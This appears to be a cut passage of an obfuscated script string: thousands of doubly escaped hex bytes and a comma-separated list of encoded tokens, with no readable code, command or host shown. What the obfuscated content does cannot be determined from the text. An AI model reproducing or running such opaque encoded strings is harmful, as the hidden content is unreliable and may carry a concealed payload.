x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x